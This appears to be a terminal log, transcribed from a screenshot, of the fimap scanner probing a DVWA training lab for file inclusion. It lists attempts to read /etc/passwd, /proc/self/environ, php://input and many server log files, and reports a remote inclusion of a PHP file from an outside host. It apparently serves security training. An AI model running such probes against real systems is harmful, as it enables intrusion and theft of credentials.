 root@Intrusion-Exploitation: ~
File Edit View Search Terminal Help
[18:41:14] [INFO] Testing file '/opt/lampp/logs/access.log'...
[18:41:14] [INFO] Testing file '/opt/xampp/logs/access_log'...
[18:41:14] [INFO] Testing file '/opt/xampp/logs/access_log'...
[18:41:14] [INFO] Testing file '/var/log/auth.log'...
[18:41:14] [INFO] Testing file '/var/log/secure'...
[18:41:14] [INFO] Testing file 'http://www.tha-imax.de/fimap_testfiles/test'...
[18:41:18] [OUT] Possible file inclusion found blindly! -> 'http://172.17.0.2/dvwa/vulnerabilities/fi/?page=http://www.tha-imax.de/fimap_
testfiles/test.php' with Parameter 'page'.
[18:41:18] [OUT] Identifying Vulnerability 'http://172.17.0.2/dvwa/vulnerabilities/fi/?page=include.php' with Parameter 'page' blindly...
[18:41:18] [WARN] Unknown language - Autodetecting...
[18:41:18] [INFO] Autodetect thinks this could be a PHP-Script...
[18:41:18] [INFO] If you think this is wrong start fimap with --no-auto-detect
[18:41:18] [INFO] Testing file '/etc/passwd'...
[18:41:18] [INFO] Testing file '/proc/self/environ'...
[18:41:18] [INFO] Testing file 'php://input'...
[18:41:18] [INFO] Testing file '/var/log/apache2/access.log'...
[18:41:18] [INFO] Testing file '/var/log/apache/access.log'...
[18:41:18] [INFO] Testing file '/var/log/httpd/access.log'...
[18:41:18] [INFO] Testing file '/var/log/apache2/access_log'...
[18:41:18] [INFO] Testing file '/var/log/apache/access_log'...
[18:41:18] [INFO] Testing file '/var/log/httpd/access_log'...
[18:41:18] [INFO] Testing file '/apache/logs/access.log'...
[18:41:18] [INFO] Testing file '/apache/logs/access_log'...
[18:41:18] [INFO] Testing file '/apache2/logs/access.log'...
[18:41:18] [INFO] Testing file '/apache2/logs/access_log'...
[18:41:18] [INFO] Testing file '/etc/httpd/logs/access_log'...
[18:41:18] [INFO] Testing file '/etc/httpd/logs/access.log'...
[18:41:18] [INFO] Testing file '/var/httpd/logs/access_log'...
[18:41:18] [INFO] Testing file '/var/httpd/logs/access.log'...
[18:41:18] [INFO] Testing file '/var/www/logs/access_log'...
[18:41:18] [INFO] Testing file '/var/www/logs/access.log'...
[18:41:18] [INFO] Testing file '/usr/local/apache/logs/access_log'...
[18:41:18] [INFO] Testing file '/usr/local/apache/logs/access.log'...
[18:41:18] [INFO] Testing file '/usr/local/apache2/logs/access_log'...
[18:41:18] [INFO] Testing file '/usr/local/apache2/logs/access.log'...
[18:41:18] [INFO] Testing file '/var/log/access_log'...
[18:41:18] [INFO] Testing file '/var/log/access.log'...
[18:41:18] [INFO] Testing file '/logs/access.log'...
[18:41:18] [INFO] Testing file '/logs/access_log'...